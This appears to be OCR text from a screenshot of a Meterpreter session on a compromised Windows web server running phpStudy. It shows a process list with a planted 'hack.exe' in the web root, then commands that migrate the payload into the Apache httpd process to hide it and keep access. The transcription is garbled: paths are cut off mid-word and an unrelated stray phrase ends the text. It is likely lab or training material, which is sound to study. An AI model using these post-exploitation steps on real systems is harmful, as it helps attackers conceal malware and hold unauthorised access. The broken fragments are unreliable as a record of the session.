 File Actions Edit View Help
1548 512 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files
ools\vmtoolsd.ex
1736 512 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\Syste
1936 620 slui.exe x64 1 GOD\Administrator C:\Windows\Syste
1956 2764 cmd.exe x86 1 GOD\Administrator C:\Windows\SysWO
1968 848 httpd.exe x86 1 GOD\Administrator C:\phpStudy\Apac
1972 512 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Syste
2044 620 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\Syste
E.exe
2184 852 dwm.exe x64 1 GOD\Administrator C:\Windows\Syste
2212 1524 explorer.exe x64 1 GOD\Administrator C:\Windows\explo
2224 2212 vmtoolsd.exe x64 1 GOD\Administrator C:\Program Files
ools\vmtoolsd.ex
2232 2212 Everything.exe x64 1 GOD\Administrator C:\Program Files
ything.exe
2240 2212 openvpn-gui.exe x64 1 GOD\Administrator C:\Program Files
nvpn-gui.exe
2284 512 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Syste
2436 404 conhost.exe x64 1 GOD\Administrator C:\Windows\Syste
2468 404 conhost.exe x64 1 GOD\Administrator C:\Windows\Syste
2552 404 conhost.exe x64 1 GOD\Administrator C:\Windows\Syste
2612 396 mysqld.exe x86 1 GOD\Administrator C:\phpStudy\MySQ
2764 1968 cmd.exe x86 1 GOD\Administrator C:\Windows\SysWO
2904 512 taskhost.exe x64 1 GOD\Administrator C:\Windows\Syste
2944 512 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\Syste
3056 512 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\Syste
3064 1956 hack.exe x86 1 GOD\Administrator C:\phpStudy\WWW\
meterpreter > getpid
Current pid: 3064
meterpreter > migrate 1968
[*] Migrating from 3064 to 1968...
[*] Migration completed successfully.
meterpreter >
you become, the more you are